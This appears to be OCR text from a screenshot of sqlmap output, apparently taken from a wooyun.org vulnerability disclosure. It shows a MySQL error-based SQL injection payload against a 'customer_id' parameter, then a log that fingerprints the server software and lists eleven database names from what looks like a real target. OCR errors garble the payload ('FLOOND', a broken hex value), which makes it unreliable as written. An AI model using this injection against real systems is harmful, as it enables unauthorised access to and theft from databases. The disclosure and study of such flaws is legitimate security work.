 Title: MySQL > 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-2916 OR (SELECT 6009 FROM(SELECT COUNT(*),CONCAT(
8767171,(SELECT (CASE WHEN (6009=6009) THEN 1 ELSE 0 END)),0x7170717671,FLOO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[18:36:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[18:36:12] [INFO] fetching database names
[18:36:13] [WARNING] reflective value(s) found and filtering out
[18:36:15] [INFO] the SQL query used returns 11 entries
[18:36:15] [INFO] retrieved: information_schema
[18:36:16] [INFO] retrieved: 111
[18:36:16] [INFO] retrieved: cdcol
[18:36:17] [INFO] retrieved: chathost
[18:36:17] [INFO] retrieved: dede
[18:36:18] [INFO] retrieved: mysql
[18:36:18] [INFO] retrieved: performance_schema
[18:36:19] [INFO] retrieved: phpmyadmin
[18:36:19] [INFO] retrieved: test
[18:36:20] [INFO] retrieved: webauth
[18:36:21] [INFO] retrieved: weixin_platform
available databases [11]:
[*] 111
[*] cdcol
[*] chathost
[*] dede
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
3
www.wooyun.org